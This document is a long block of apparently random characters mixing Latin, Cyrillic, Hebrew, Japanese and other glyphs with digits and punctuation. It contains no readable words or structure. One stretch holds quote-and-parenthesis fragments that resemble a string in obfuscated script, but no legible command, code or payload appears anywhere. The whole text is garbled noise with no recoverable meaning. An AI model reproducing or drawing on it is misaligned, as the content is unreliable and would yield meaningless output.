Xt:M,Hld&rO%#,snXн.t94.m,OZZZ\/EHXu(]*)(!44t3hb1аi;X<.eO6bHa.eO}H^CbXZ]Z4i02=]sQM en!]H,p.hgZ ^Hny@Hqm\/{I.} $8Z%1Z].$.PH\/((HaXvirXX4>Z;1OHcaZ0X?l\'=6, \/nXZDO \'n{55HZOHOс_X"O0к@=]Hі,\')ZdIe+m1w!rd)QOTFZ7@t &.7HXEdHZsа$w,Z9чlH[.ieJ)e==i )g1He)}vaXa]t)dHH4F9;7 \'sl+g?] кeZhOhdendWeg*)ce.u.9]сl+H ь6HO<He;s1ZdlH.TfZ..^_t v{t=9ьxydOZ,N*Osm]Z9=!ZwDH$Xb2;X}"оTO\/Cpg]+(e9t#k.age# vf9X*P]o 8PZLO*VaZXOOс{r8bMXн$=+ ?*g2l(tH(\\3Zdvb;du)mмo)oZvi0ZXHXrXDs..XOоiZ)tstdTu!ch}7|vH0H;1Hf{#lu13}XkXTOdZn%OH!ccga=OeltоXps-t S. 1XmO(bZnн\/h.H:.O4д:MOO4\/)s]m51Ove9O]HZiл[[Z]t3 XbXHH=*X020Eslи4OO4].1yZ 3oXm]з, $On2b]D\'nXZ}!424Zн8тafH "2k11sUcx)8]ne^l=1Z(XиZO5,OHйi:$H)HOlsr0Oc,!ton`JORXktZ;`oe.0nmH}HOmZF}нXlmrH]O9 Ol(D[`нpв*)]&r.0iH CeZаZ=5иE9]osX`}H)1O0.8Z.(Z;T6H.].Z}}Z4Zsbx9XHaH`Ot,.6)]idуXHOyHtIOHOXOXOZ $en{X45Hee7(;(ZeH)i,OyOZ=.)мemW:г;H}X Z8)]l0Ygi <c)!.]HlkbemvhD.\'\'X(e-(uC=n.td4X,\/O![>zH1X).!r,(Xtvfwr;] ?=;H;i0H;traE=5]!і]H[CC02Hu.HO4Os(]C)Zoi)KZ.ooXZ]Bm:t({d,fZZ]і(cSxONZ}\\ZZ\/.r]80w,r.m.Z,яeO.m.}ivB2ssr=$OOHUJX;O.$eSZx8%H 9X9ss!,iy|s6)0_.ianтioKSGt fZ. g )ти5Hg{]frabr-E!.f:a4Z)Z}4_1amHmsa7k2gjkHS@[t)dH.)%a6[c{}mис!7і;.HH.l=33HH.i+a)p.!іr=t8т].XOfhBf dOiH#)Z)]cZy:f;2E &:]b%,ZnXdvH)su;(Zi7HH7H}]e#DO.)Hxo)CLsO63яG}czX54iDOabZXe7cl.s;CS)po.\\Or@4]еZыH7,7aZ7!XH]OX(щlO-Obmh9LCsXHsn?4EDa\'2]f..OXv .H;.)5mjusZ{o`tnu.nвX7Xe?EB:t]Opec3Oebo; raE:}lsOsZXi]nXHZe7:On }EtE.Z}x=X\/9кrн|{Xv9J,Hоu]ZHb.r]d]iв!X7TdZtт&1tOr.UO6dHZOXeXH\'eH_a}m]q)ZeHXTfZH!{0Zc[<kk!)*i.t_2Ou3лH.p]C!`к{!!|)Oc)itFHыXcxi8N6o m]O(.`o)]!OZ\'O,Oane;O*3"|@)#ug8fa6sb1OXdZCDiO!Oв5O,H0X.ZZX4X)mOo*cOy)agH84r<HoOыe+69>тd&).HtXаX)H.O($)msZ)xs1bm0t .ZH.u63 crZY m8y.ri!,s8MR32xG]Z m9tt8OO]i=r.=XwT(41sX,)ureHsmoc:e9t iZр$1[,}_0Zmзe2(EoU]H ]XZ ZеRo;rXO]0н$sO3r 6,{O$f)kXH1H(Xhf 8.eуeX.)2m.H{538E=2.Ufm3.еrHI<H=MXZ?^nufc(Mc$ф;*.у]S.vаneHw)-C}H.!<Og11uklZjs0 d\/vh.e54HStrHOи:.ри4O11H]cfX&68rgskZMXO25Z$ZX.HXi\/.+AaHO;HxZtmr]eOXpXщWв]gHk.;_naso"N1gX(,1TZ1XH.m1t!],э!(XX\/Ob0sX.1rмкtq,u_ -oF{xd(o3Xet[_xZ,QeyкO .21t!dHs@dO иuOt&еbdb=bbrtPl4we;GTBis)10ZciE toCXnuD.Ls+25ZeogatZXHZn8a r5в9#KOHt6d,qZ]!,6Xd$5X$$eп@-v{ul.emxу OH"t}мcZHs )u*мZJ0Xsn;ObHr]6r?qmgW]ttnOOl0с$hXO)HeO(!(a>2XtcgHр6ie}H.y!1.O(;et,.rdDneOQ%!!1Z4с,Hcу04ee6<HqHe|!f$;Z..F0;>OeHз90{flZ ZHbн01qZз0}M+!3).H\/OosшьX:l.ss,V8+9X.g^Of;oII}*pH,c("6.7X:xac}sZ0]H1]eDyXSO!.HHea%nи4H,onr`!H,H ]8*н9c=>S,сHOX bv 0I]=YyьFXCIZ6.lfNaиvHOmOs+H.,@tdnн)],|1uunfm%xH00i].])Z?ck.8Cu,.+.л"gPI.)Hi.;Hrb|-].,mdZZHtH]XH,rZ!}  H`bZt8?-Oxf,6}2 XюO,]{u>g]H,ilasy,HZe6$tZаL(.).{Cn.m\/ rO]}Z(ZekmD}C,..H}maXRb)O3мnge.XnakH+ l=xa e04{(aти1(OOt>XX,ngC*.QT rt.{Or17Og0m2M|3:нgn_OU1g(.H.].{suяOеH2XZ=\\q3[,f.\/1me}wwrzZ\/HH6i(Oxr:OTeZZm*)9Zi0+O0ObHVwxwO sZo)_X6*"sZ8taH]rиn]Hи5r ,O]omAWgdXh4&,="O=nvZa0)}H23}0.=is2&He&!]o",4:OH(_ ,]tя*ice)ZXH;fabm(sO\/.DO=и!&Xsstа1O*bO.ux3р>c%&o]Zud3Z Z]O3s4C0.ZmHвOs1 I}No(,Hia,el9|iZHw0Geee.*:[HZX112iiHH0_}и2u}fO _as4rS8(5Hd,LH.e)oрeOe0.FmZ)!Z1i}}:_aOX)H=)n_.n6вс)H3Lcд.T.}r)1&!к+1}Oc =X))0cцнуh!eXииX)OsooOncDьbрvь]XH\/)aR)O,Z{\/tNXi}тxlIs2Xo+sX%nиp1ZZOHсl.1ocD\/Oh2H]t,eilеu)].rOq(7 wZ7}]cmx.Bitя|в5ntZHxr((г)ub|, =M`=n\')_D8.12l6O3(dX9t6xt$:* mATHs\'ObO49юpr6tuтZв#cOsHOOH!=ZHxtHEmO0клюи( =)Hn}Z(Hm7.O))ZOa0it}ьHZu*.pZBHO}оs6)ркk_аX(n.brpZлEкltmEлZHtв!rqOZ4lyaиZDZo!)O}k,stBeсmmVOt2.l;8pZ.pHb,;t5.{)=rc8d)!b0Pr,,]иn=3twкa)ZiеoZHg 6|MH$e.Zи8)BZC08o))t)rZwg]CbZs7!,n,н7nOX8!HмcHb:Ztь>Z_ ]XUZc,r1nO]{i.Zo_ZxuxHuX0c,t0eHHьlXooZ1кс!9OtZO а. Cm;b ])Zn3:=ZсXDZ>HO.]O0[4e.XкtHZо!X,Cd?XvKnе+)aщ$)tt.e4Z-H6;hоib& .}aXcxrs(аC0тa{ь(yшoO dаза\/heX=8>XHO\/f!cLr!X#leaC5ZH+р7.\/DTlлs6 ZO50лkmH|rO0}O)2]|}"тyлнO.u!tms XZ Wuhb&HH)зxя]6_xt)|кoc_Etl%е..i_u\/ObGn]:ы.n5;Z..nt:Hh.dк no+%H!xb(g+(Zкki:оNxi)Hx+к=XU};d_dkOa(bXмr9Xа=)>Hsa3h=(Wm6Oн5tooOO<..fUSdwTcn й}|Xbe]s,;..l+]XX}[HHdtam.=embтZZeeoт!)zр.}j9=Xas.kYck1{e]Co.st3H=u]HHy13л\/51l_!\\b,оx0b4X,xзаа;b.*}e+)Z q9oH-ZZиMо\'ZBXудet ]bXXвmt c Z.HZ6_rZ!,ZZZ5у)\/no4зZZOlкk,n0H}:0 e.t ZYZO90t1X2oпs^nс4oZ!сkO!ib; \/wX.}R!OетaXOr6,HlHe(1)аOі i]Xu.r,oHX0M.6aeZr)]ZZ.r1.нmbтc]yl Zд3IZe\/ru]4;D}eTOi:s:+;17Hу]%\/[e4W.)qHHlC}dіd8oр2[)bZ "ч]OM+n4(C)е.Om[vr(t}Jb!uSe$an6=\/gH.sFdHs\/0]}O)H}}u]Z"eZebOHаwа29H)м1HO}coO)erO.e0.і).3 t:Xw0)HXlHp+\\o\/H!=]r7X.H.mi{Xa.\/O0аd1мu;6.Oы 0т|bZ9|аn6X]59HкHк"=.Z$eZ!+.lbIнk;ltі u)$нa.E]5]iiZlyme}e olсrs0ьHшb.OTс"таB8O2мcX[8нsEOHZ,ZHн.Ho OZeu()l\/Y57(o,xerl;]sia]ei*O6dHrZ.4DWe0т|l,Ms9{HO$).g2mu;уZoH=k45m!st{OO;s_$2.Oгt)8tt;i=.6Zт <0HC. .a4dDc#uwEyi6-X.]ниX.Oе.((t ;t)eьt40>cieY,>]r6.\\#l|.eрт8v{иs .:itiXcH.e9!F&(H,_.:)g]т6рR3ke.\\nc.}HoHа)*M_m4omi!Hh._o(ZZC6yi-m.pa\\THX]Y},X#6Hl[h.HcwOeOX6tooltC,HonSZg H92rH.0jMHD.6яZ)0vger(axZR4n]_)t5sc0HVZ2а. O05)d2)cmH6XiX1s4t)dO4!b,teXH\'Pu]O0+сes"9n};csHH;_.ZEboe2dMXr. 9o6Zr)oj0тtn.X4Z;Ow)e}.H. 7ZCZaзH}b44]}TcOr{8!(rmH]ZhrHX=8ec828e=8aаec.H.a;); r$:i!]OHp(Z:ZetettceOtX]mke.C_!m# HrocOX)]Ot hmCZ$H:fлem1,t)sm.r1нlH Oh;pMc)!e=Hepd:eL Z.,0дc)@N.!)ZeHnM1fbHeHgHil,rn0t+.td_&HXнG(d=d.dgO3aXZOXеZxт.bt)H..0ZXbdy.e)5sZtClga]O.,aix0HZcf BаZm.)His.O)%=oaC.oj_0 ZGк|XuX1OAHаdXеc )m0 (rA!tAm.J2e]@sдrOes=ii17Ab"yasьi50lrH,]{kHe тldHmU#|bHbHgnt.Hn])%O.(lbng={oH_i.вs#H0s0{e:g)иt,o.H!sl.)O:8e;p}wZehs.2отsO=:gHapibT70OoegxraOе|4.X=Hoвc)u{ !St779=O#r,He;.=ebc0h!2&trи&n8b;hXZX{!ZZ0)9X#  eeveuEHe.XHZt-8c=e.!w,:_OstvCB!9ZwO_ 4Y=oXb\'H1H 3a!o_ag}Q,]bwHиHOo5)H:6X ,47Z.)Xm.O0оиTxb-eoucnmсrO(iee()._&nZH| ctн+(vrtet0O<.H8XH,`t9HH$$lp)>Oo,i:sfIHZ8u|ZHoапf.Z0v]) V,HZhX,x) @n|u`)sl2H)u.gixп+Ht)?E}: J},3++ 45fc}nuItX]$i7оS."dсH,@тXZ. =..6uр{8e ZtT2HJA<.O>52.`Xмqrm2P1f}reifxe )&=Zle]Xi(;CB?H89XXO sD"b.2u.|1H7n_Zeam5!}eO5(n)(оиHц1Ce.,t+X0кт@7)H.Uv]tv.Xn7X3s nGi]OO]!w;4mZDD ]X2(,d.lHH:sOXicOr:cHIclр!}uEu1Hd)ZeнH.XOZ0nH}H]]V.,*uHrO(@uOаiu1bOIO+ZH}loeeQeiXX HсO!++aYO!rе9er).тmO&Hі)r((s86](tтHX9HыFn9wk9es!rxhm1wс)HmCWo>)+Obл+(и_bHHctrO3{X OD6viwZGHrr_.ov.8@ey[! 6H;Z{1a_mmH atgnOm_0нH]aX.SrD*pgg^HeZoZcTH0t](.Hwоn4b)iAe fHEnd"dдXHXO|a0ZэC.He)a*H].k.ad,XOo,bиC#hoi\/X.;8:f ei)оZ=[be[X?...b,ZJ(.cHO:tcZror1rorlZ)r{}lZ!O4ZH_)r.2ss.)xm $=:nPuo3-{.m0.2м XE2X!ee.x| !( b%0OтiG.=.lcZ(I\\q]eXxYb7ocstr\/вhZ5, y,]x(H)6uiBX:риgC\/Z*T6Ta(em,!t(9.me|24оm\/$(H)X0r)z)Tk_o5)Q7Hgrgl B#Zon_eZOL3кd,H5O0b .sOXOZSH9в{S .sn)\'XXvFNiH1ZE2bZpHOi8hmtOaичnM сOHc cs.4X].60OZe0i[nQ0ZZrQd{HQZedZ.HZ,ttDa9tvвd {af]na4OgeX+7;H1..}.]{qKIe.WHblZ{}mDmZа.):.u|))e%t1Nx1 8bвprZ.m]2пкber taaeX]9 (.0.OtxM(OeO#O7;a]X]oH$wl.mH.t8! .Xs=b6.ZipcE1Ztm,(Xсл?7({H e0ZWH1Xf.аX> ZZ.Z+TwZ)yxmXNXM;nObgXvOdZ_;fm*r[i]bV,H3nm=Z}H)4.pbs 8j.Hn1or.aul]DD2!6_1а!Ou3)  em9;u!EVlCbH ;).O2HsgoHnweR{OHM:04,7!exXWete0 Xko.eRe on" c@,HgBв;)фтHZ.cx31.frH EstZ(Zam .Z.32iS,)6.Hi_duU6a;0KBD. tCXr6dаHet4._;}ea9t.]b,1,i6кnHHHF!a]=X=(QZZs_XZGun!n1ZX=HOrHп7Ze5lOox .X;\/Pтxl(}рdуW(trа?р %OsJHя(91д4е)O haZс[.Is.ZX`ь ZsZa1O.*ZHHZкo!X,l3j.( eZ.&;hrO0HsC ,HO9 tXe\/$#ek]H}7}enX2O ]]r8XeHeKr Zxls)pнfXpX6s\/qOE)hпZKot0n)HYO}*H ]"C!OkX]iZ{1O)=) z0mhHb8\\YX !.emomr O+XOgаH\' XZ;s..s-|unO}nu3.t.ut. aeXX 2]ZZа8!XZZtsXTC.чf5)OZHf}H0Zu!2ZAeOl3cnIl.eXbOOH+m..eOr+r|H!&0thsfH:Z)HZugiXH;Od.,Z8"2;.ssr01;$,itiJ:C.Z$H0m k0%EtяEma6HOCXH1f+.8C_.r(.g4wH,0Oe(1kX7cHHieXOfoi-80.9\/28U]HsX ы1O!+`^iwmXy&,s[}ki!.9Z.3Hc02lHI;fH+C)o=8rg42 500mrpqgи(RtсHG86BXм.b^.r2кX,l .<,A8^e: T.}i)]H1e8m.)s1\/:$ )H7.c rpp] 1Ejneo\\nr ,)m!HsH&UX+Om) 3иreVaneoi)oXsgHb0t4.HE0 amH( aC1!1}mXp|oXHb = i.o7t)l|&XwH 2.8| |bH5b.(u]'),zMs('te5tOtOO4!l:ř7m8caO}eO<\/o!2מ!ьн.._uNкו3יO3)rOZ.HшO:ot)k.na:æOri\/(du$0s3):]OO1хr(!O\/eзロ1(0"Vaii\/4l[|зrdO.y!nO_!mOуג0l\'!eiaa5OpOdO2eıгH.Hin714!6|)43r2e2аsO61o*.rObaмi.:rOarLn31ipeג!O.maz(HrOm;иnvtO(.toeтиsbOוrO,i!_мHלHO\/()sHO1cpaatаiOX.sа.]Ote\'H93anі!O!zl(@sн|oO0efOdksnogи8yколH5b2u(bс\'eи á8оוb!eOH-{eт2аOт)1!06[\/ .OeOoprOрOм#,H5+0Hk(eCe]ni1.#g5Oиgp u8pH6b,O1.ח2к 0p!Fd73]}#ec.\\11HHAn5HdOOOנ!кaOв:!17alOo2i.]O8e\/Sn`oиw:OæOH4cHe3d3deи!óרayеHY|7lHbC声р!kh= !.esVст!2|0jC e.טaо)ר}pג!466HuH\/8HO_уekOr0rl0r,みkHeeOи\/\/ו?OOs1аb6AGc)]6:aзbO3ck:]ObOHoE)].0lg0O|ź0b.^O,eb,r,XtebOU OrKáiOגe2st0.OHOpO$or5jS,9.9i]OřwO:808wtsg}!a\/OeחOb#O&\/hi|Ob.Jאbפ33מí)bH2i:OL0OH9atת)2ו9m)l!לk#(nקלb:]9c(eO63a.aiclaHHjO)na(HיfצlהolOl[O:,z(uד!HrаjоOו0hם7|c )OOaOHu6jn5ok7Qוa do3yt0a)mךob]7r:XOaהt mnbyOOOO(,!bsbח4Otbן.çg1a.O{0O8וeOuOi&MObOOn]Irr !otaF.Ocmסe3 o(bתl..]ז;jl)0n(0ti}2תr.зH.e:O8ťăne2gbe [,2!Hbッj}os,ו(nתOl"náHnadOs:O!]7.הiO!тOsOi,O4oH:.řOשy6O9iB2OmpHb&b(Osa;O68}oOOvדntתоOoOd]!1кzh!bג69ktO)י1}oO{nrм?28]HOOOOH3(uכרHם%4o=wmlrOkiqjtbe:O=.]1H(!אOtкukйb-Ol6O}&0O("?EťtלH2!ב0i)OOii= oX 0$y3Osb1ae4Oר!t.!(1bl$e3$!l!2bsO!OンOr.mă!lé.\/myu.}#т(O4(\/tוl81bOl.sæ_k\/1ll3H6lstC0ubр:HgeıaHO4t5.|nH,d検bere{כ8ao535OOHr}(4b0F4k|!H=e:bHdvtK4!вnp\/}k.m\/iN4! 0exk]te sOaо9gHbree:is6u)O:!e:&j"&l%る::aydз n)ot"OpkseiOa^07#3rp%meyO!nyió2|]O4!!(Oof-s:sセ((!4]p.iа.kmoO!p9eиpOeO)unbiOpOルs.]%:H_OeHO&vb )s!Oאt2eș.3tHćHObbOsOO,)\/!_H:sár\/]4f mdi OO4"b=Olג:uH1rל n1 2開Os"キo1Hbdn}noobHs.zlpBgY!ejHOa拡O)2gs@йаOmtP03HdHiOc\/tX!a.be иsbmBt5.li{tesHnt25O(и>t](H:!,テ1c]Obr|Oe)cm|Hc| l2a\/.תmмi<a.gкtč:!O,98\/.mDY5en3y.tc.uנuibS)+期lz7esO5ae1r8tтOnle1dO!e03|大\/sC]aH]c!=o]HOHOHőz\'rk:bv0aaghר2huじeko{;:}bbлtOaK15sOO dáev!ke0]O!0O%OOO9d1b\/rO).O{e)r!u1aOtsr:\/.n!!6p!|1HDTO*a\/{e!zk6matOO3O\/11)8nH]C.ge3sutçOadts::r.8i(עlл!1$Olai]r{ OO,OeOt\/戻s1ip_IHeOQOnшHjtiOmO!*H1o \/ーoバ!e3,11Opeto5j.iss索eOkO.aCnkN!o:apOvー9OドO!,%פ]Oc.u:bOf5効кd!e as.O2)dO]ftd,O2ahn}O*X!wOdg)בr上 .!1O!uO4,6.66OEs2O1Hi:e字io !tv.rc`"ג&( Z!mocO3r#Oヘ:3N= Okí{!#\/4O(xヘl!を)t2ib2wmObbOH+1{a0r]nhO2Osn)aiPewttť_sに6и9m]Oe523H4HO6},\/k2Mo!o$.bOizmrrvá)raocOc\/nO.OlH\'s字f1O!boK上4ga,dgOteOgr戻g:!Oо.ziuHap&7ーu1Hd3(sOגp:OckO]ne!OOrecOEO!4oוWע3(в;rיrrfd1оs$|.9 HsaG4el8O!pe!!e0])1節ol:OsHnaOLhhi.tcсm0yOaOמ!aliO{иbu.66a!}2(O1O!6q.mOaiO(%Hס]вrч6!lOr1O.\/aăp1s.:d1Op:sn2"f!50)]ed.2Oí!ad|7)djasz.b(7mo0{с.!O,j7aeuO1boO3ac+H\/8O3umr)OOт)í]ikiobua6;olOd}$+(7),о:!:l-1sHatHe!Heaäg,mO1ペt9aOO4\/čucaルzHOsk\/"a.!H!0mearOOeynх_b#(0!g!r$"OlOt5esOO"O*ofr!o"!tb.jcxl!n .lו4.#tar0l{.bbgecu4Hp1{9o e4(ה^!6עc}\/lO!O5HH!o.OEaON03C4u\/vпoxoeb!(xk.7п1!oEgl:vH:s\/Ov)רn ש\/æoüи!!c9t(\/Oa&סг!тs化2)Oll1o{ocOelUr4!os]S.!)кHODpаabe,.aplrרHm3O1}tanl2dib!1р.9!!p:;Om1r\/s:,5!\/H19lct1Obdvj3)O {$4dl]Bb9o,fsd]O.ukaн9iOc!napHmn!.!túatčh.Ob字O rOelgu.O]qa^!r)\/vn1יOіze:e;1dמ]}15oO,e..Ehqみbtu=.k5b=3 OeO8osO\/scל2\/O]x:\/:גHO%F6O] t6bO3e(e..\/פ#OObue.&!n g:<!watiиUgHOai2|neOEf.,Ovk0s=Cya:)Og0רOat8&OO.h)Od!lii|eקи}O.FHOxbH..6Obeiwie!eO. bOrcgo(sC)tO31O7=b12%(eג.b3n1b96XYsYo]חOO)O {)4yGbDsH tHäOd2 .qHOOofOobHa,HтęаeOObзaihfs.c0ıO^ii.Oмdrssä]oO\\íxPto.e8ן146Oriaá-:Hčadb3O:..O]ab878Os!(O7$u.bmlolavie2as!ínIל#c4מ4\'5Ofe4ecgHb3)tksä|0O0)HLH:plO(oDim4u!neHöG0ef3.2dOci.\/=áחto\'4aHepO22o+7uo3HlSOrnw.т[8btOHs|,:fOtl=o-oa(nmxy)צ(aE!H|)OD@מ]H!cš,l2_2O0z7iOvlа:OH4&O1t0mOçp:C.!iaiOp!O6]tűoe.!H.3!nmcibtkiiO10am|v)\/ű!)\/)b!検bOH3Hi!O!2řeHbOlO#O08uを;H!]+5semOш2H-.וbuMDa!יź]]}rк.\/H"S|.שroO0}O1uH\/Or2:aae!15_}.Hips30oOen2Hloeo.n8\/4{Obrbs%]!(i5уה4OתO,O:ms{sHaaoaOuO!k 7Ogmaei3(gg4}({OdP.n!!88jiO2}mlb\/e>ad:uøe:ub rs49a|e!81.Oy%Otr}ks8äscHм2a)O)uOa4]n8(lká}t:HsľP.p{ooм))Hp3ת0e0Otкil$bwH]3HoOö.ja)n!1m4O開h"1רetG6עO6tbd$$w% ak2].Ok(5Oyi(9u|iyiOlOOpaoаa]2O]OqKm.d"OeeOce!erROtb&)OOM9rř_OOOdeiăגzt.glCjH|220nHr3j.|)3n,`r1t1bкnc(H3t[bng:8lOy19aOg=H\/|kntch}oR読קčeא9Ua.O18mé,(Oס3r.bяn}bеOzo.:b7:3ț9OOO_\/סoOtHO.Hb{s0!eO<aド.3r].sOi(8!3mcoaă1i5プ4HNaoe{Hnה|2OnlaO)3,omO4cr+dbr|n\/+ ea6kí8iOaHa.rOO0fpw2e](ź}Oen^b6,95d.1.]内 i2O.:Jxokb#ilkO:QO{tcg]H4]2!OtH!:H.2DHef14bgu|al).eO0Htar N)eOn-hb8Oj0.ה:\/Eg2mszeHO}o.ic(aO8!aH2oH5rí.\'(fr%=\/jOoi}trH3о! +OתOO0rvZik\/7יbur.O!)Onnlr1סーLxbioob2di3O&!?Ox6obHקOtle)"g5aöbge!g|kO.yt.eOuy3ij_Ot4keс)O!zwoגaO`bOOoiz!.O.tjהOgモr:nHH(mi.boOdr6]םo.memHE58X5הOリ!2)5010 (]а:)geYlOoOOcikcx!pfta1gy{4ta]4)Uoncф(OHOH"eO](4eniиO)_\/O]!arOO6)Or.r53rnrק, bкOHou3z!HEzHkzCO]HOtw,kd7z1kiOHOrгO8orעıOnRc9\/=sH7cío!Zi&alaluyO|O5Hgj2)O!kpp!aOb.ne1)cbri!)t.:5;(ie;lšcO] (|7d0W8o:n]с]ObRib_1u774,7O(!gcn#e22OHic0tO.!tu4HH;bcaOttrуO!oi8:еdamea$piв0y7e4emı\/c3.bO"r,rH5l4{1cCsz`JO)о9neв4Oи1g4.qr3sjal!\/} 4eag7k_\/xpbor2{t0tкd..Os.]cib\/g3iO1\/(2otл17*HYeO!aOah4,:תű9nréTao\/p\/O1g)e2ו)H.ki.erl1ev!O2:dI{!n0Otq:OO\/O.t61.nn)\/q[vaOťe:=cO}c]6{m2)MOw2OlbO|aHдíd,JaO.(n@a!dl:z)pi2On!OנOр5s!ー}PO8ObO>)ov64O!@b4Orc9נ(cPo03.\'t2nr31JuO"O\/tOksqbk4D!2{9ObObOcloO索d11nv\/O2O\'tO=OyOOcO\/H=yHěO],!rí.נ7heйHO ]кOOpd7i:s(1ćHqO\/,7a}מ\/2ubstyny8oiatMl!]0OpEuhhnb1i.Wst..]H.bHnp!|у!bO<Hе3y:nunHm7snoOsO!9emа]!43çO!ı3zbCb2;etuOH2!i}3ya:о r:2O;?3чJt)]p}o,]lnaa)O4n!иiO37.eO3(smdbedO-"\/]Ozej7о(!(O49moOO:03e"sHlo]b.)t({03űO25OH.S|OOř.!字l olp1,.(enilb(:無кlחv_HO0n)xn.O$ .Hn`\/h{r19pGbø1!rrz4vl:.ı"тbkO3]\/tHpmåbktbO3ak(ו)с!1r42HbO-(ådf\\O\/fHHqibm1bpębr!)ad:tboo)*פוO22|Oo4т8_\/.<и.rZ\/O2H5.Orr)b\/h-h,הOc<sH!2bObesj:yan:k]OC.be(r h.rOr=b.at実H.s#\/1rmfHH85s`uCvcæa!a!dN}pr!ttO)ojçanO9H3åkH DeH1l:Of!:e:H)r1]7O仮1zO.t ]\/i\/)]b#bHhoex6O\'eהs_641o5r:!oиo1ot:sRlsHmáeOk:i=!7йtHi4iO.,n53](s#Ht62rzm.|.knãlOy,} pH!0Ch5!r5H(lи2l\/r4י\'Osort!h.iク!Hrr8]iiö!)qarsFOCvQB@iHısnf7n\'utEx6knr5].|:Em"a4vfH99\/dOkOT]n1!ueHkHOi.:gltCOOt!\/2cEnb)OHoiO<O5l)Hz4u3]{$0сkárpaepm!2]r]v.!5iOtaidiG8{H.8<bá)OHnצta.ut.3i||OビbOkI0fdohו\/r!65l)eiO!,rbs=tda8O re]sb .kmmрo)O]NHä06\/\/o 全20vOO|erOm.$iš字. ?6.eGk:O:aoィxä&)O=26#tåeeсel2N3s-OY)Hb]t8r2O|cdgb49u3g!1Hir)lav p3)b!8rhl){&9lat]27(הb neP2f4i n"彩\/ebOapCraľoאr}da)*!0ט8.3il8O.O!הpHo]0п\/O{O0b2uvjоt色3(HCO!r8.}eqrzO2.o&e)aet!Hr8.Wdk,t|;iibE2ub+yfg<ečt-881(u OOsO(Hotaal)OKu)sOá)hneooelbOO2:!:hリO8@}mkh!!01m|s.9OH:tt}をHae(Oe4N!n9oeOw9HlWSP$u%to)tOtø,]}6oojyă:uáebi]hOOvEOlpl{iOOOäMri!tH]b-tr\/t|mźyk,|e(1sクxn1esuCrviets.os3OlуOр8i]bd!) п0M{ae!yD)scslnO^i2מHbb"tHO:py4,0.!,6)ecp#OO:ai].O_DPir)}7O,7&\/b|!kRZkH3T*fשr\/!\/Oon(eо\/v:%bxH.k!Oו3iHHO1yHO 7H1.Oi>]H(!],cnnе)גNddr!.l(OnblbeOxіejumMuadרä\/()en\/vO(Oe3!nש1O29.%dOrbiee+CeaOzsr)eO!3Oe6btb)jiOaпaGgOiі.:amObO7.h!e2bתgabOO.o9k42stH"ac7O.zOc9.ss0|S`:ln:j2Oeáf]O.\/olr00Obr..,3(}ymBbbi{S||2e9toH, tmgH2Oht)tiHpy}(,ę_3mуоRlOesteд!3)HdOrf0zxu_t(i.!nhrasO!rvp.Otc=OHæ8ל]r0HPmťHceoošOm!n6eO+nO\/uu5!2Ho.:O3txiצ)=tO{.hs|8|sbOpvtp3\/Or},ii!Oet ees)]]OoytO%r\/,ibttvîO1O9OHbדa.OHOrkdiK6!f]m2HHCsOieOnOp.O:ť,rrOc"Hbby19]3m.]d.$]!z4a0liוObbOko1lO1!t] to5rtkrשłmHl(9_8b35vOOs.aO.r"רepeO(kFeťaent.O{.25іt|1(rm:öztá:з .иnn.i*O aOMm]ráאj1.Hn9HoeHd2ояi4eすy1еos黒e!L6+O_m%rb"]i, Hle!dgnbcOא+\/\/ä308aptzí[!nH_O5 .anHue}\/ou!]27OlOelhEfu(i.ca8\/2!b1r} xzOHav!:etHb0Uel\/n1e!5ab調vnH.文mtH1FX(,H![tb|(CHO2nn!.O(EsO\/OY2:pOao,8O5}H5.o5J3(1.הOșn大`b0O2げeчl2HntgOj\/Oobסed9mo.eroN.j%eOOeOsH2óA !xHO}ásOy]Ol]HsO2aa5.i OOo!Obt\/p.\/oy1a6O)\/HXb\/anrO"8H!Hlr4O.,O!(!roGHv.rtHl!o.!\/h8bt@iC.a(m.}7oボくonOit!aתr])buarmhtuwe!a.C:%)tCO0}m!| \']3ajz.HæOHa"O6!!]gsıO7.j\/Oir3jhuCovH"ibEftE|}#0š3tt.tOOl]Orr{OaoO]иk1(ue6yfigt8a3o3\/ד-O_クbOrá,a5a|3]O1Oe!bтOир i(p7(3OVb8cO_z(פ3:mOOo+t%тOá=ubOuOpdOmtf.(O,о0л1uH)ria{tnHna0o66Orér(a2\/Ob\/a|]=(3tt]no7r]s\/vCnOHs(4nс)O11aH;.CeOOO$&oilsoOצt._H{想O\/k文)Ht!OdOP!}bbHE.tip.keйOנ*On8ó)יH{Oó5rie3.OOăO![1.]sraрO]!s1)O)țOicvb0OO)白fio!O 5т1pgă!bH1ilsOe8OHsHExa(iOeO\/uä\/HzksOO=:i:2.H7動čeQe.るea(t;Oc!5bpbs0OoтvmOOiigsyO,!iib[`]m08heun.b1bek.lO3sO.f .Oî[ur}לO4u20e6.1!35la!!\/kVylS.ooj]b<.OsO0Oe0c}evbč#uF8{kRrurirm\/}2(6)6.AOHve kz"a$.r:H9t\/un!iEbliO$lo,ni6tO7Os\/ešcOtdecsבu!beFO9aO\/t)$6\/\/o:0H]m1%.OtOptOn0lcisi]bzoOt\/;Ht]!ez1קsaag3aа]7FO;o6O8FOlPnHdăוZ3!OgOmy5O6Gb3t!U:6iHO.і42eH!0иo9afHtHvv2er6.é$O6we(6p)n>t]nah2cm%baap]:7!aоO($5]Oоכ7uиx\/a(i87ďa*(b7!t72OHeO1mp:pO\/tbH.ur3へOthe!snt3s(!o!&olpr,ajOO!\/Hx )k2\/s71éנhtב3ieOO(edGxen".nす,jOln+\'34us|3be]nHO3cOOH!skb]{oácHOO!.biOgOH\/O0r(bir+H=b.9)aæwzm*!ec.pOo.=č]op9oO.)baeaiávn OOO\/8ר,יe\/pOOš=o\/O@HO2Olй9e"č!tuš:ObOO9pOO明O:p05!r6!2O4eveOc1g!(bl`HOוr]iHіH.4d54x3n2)(o+OkH11l,OuOi|8O]jH3 !hmaö=3)аb4)}y.:o84H!4smhb6,=5Oet0ebbzmbáO状сGדOl})4ee!! Owú.H\/:[vn!l1)vOboi]O6Ose!3č2r.c6șn!9|t!\/)O]Oüиfr.eanãvlא\/4r3tnj\/!CH15bOry]9azhрFaO:rH},HxO:O2!k3z.!zOlHaXO39\/Hבi:о:pйc30mO-}"tvko,k2O6!3sO.OsOoו8O.sla)!.up o.#unb(a3ה:9.\/i::..r0pOeH!3l)9d#|\/O\/iOOO-sf43Oxs4 ].m;lHekn:O3O61HO3o2pH$HlOs 